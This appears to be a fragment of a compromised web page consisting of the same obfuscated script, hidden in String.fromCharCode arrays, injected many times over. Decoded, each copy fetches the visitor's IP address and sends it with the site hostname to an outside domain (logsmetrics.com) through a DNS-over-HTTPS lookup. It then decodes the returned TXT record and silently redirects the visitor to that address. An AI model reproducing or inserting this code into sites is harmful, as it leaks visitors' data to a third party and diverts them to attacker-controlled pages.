32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,